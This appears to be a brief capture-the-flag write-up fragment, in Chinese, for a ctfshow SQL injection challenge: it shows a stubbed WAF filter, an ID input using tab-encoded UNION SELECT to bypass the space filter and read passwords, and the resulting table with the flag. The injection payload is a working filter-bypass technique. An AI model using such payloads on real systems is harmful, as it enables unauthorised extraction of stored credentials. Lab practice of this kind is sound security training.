 //对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
用户ID 1'%09union%09select%091,2,password%09from%09ctfshow_ 查询
ID 用户名 密码
1 admin admin
1 2 admin
1 2 111
1 2 222
1 2 passwordAUTO
1 2 ctfshow{60b48ca8-b81d-49ee-804e-fa319e96c606}